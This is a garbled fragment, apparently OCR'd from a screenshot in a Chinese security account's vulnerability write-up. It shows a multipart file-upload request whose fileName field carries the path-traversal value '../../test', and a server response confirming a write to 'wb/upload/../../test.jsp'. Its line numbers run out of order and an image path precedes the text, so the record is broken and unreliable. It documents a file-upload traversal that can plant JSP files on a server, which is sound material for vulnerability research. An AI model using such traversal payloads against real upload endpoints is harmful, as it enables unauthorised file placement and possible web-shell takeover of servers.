 19 0
20 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
21 Content-Disposition: form-data; name="fileName"
22
23 ../../test
24 ------WebKitFormBoundarywVq78zBry8Hj4Bqw
8 Date: Thu, 23 Sep 2021 10:50:42 GMT
9 Connection: close
10
11 <textarea>
{success:true,value:"wb/upload/../../test.jsp"}
</textarea>
公众号 · 甜甜圈安全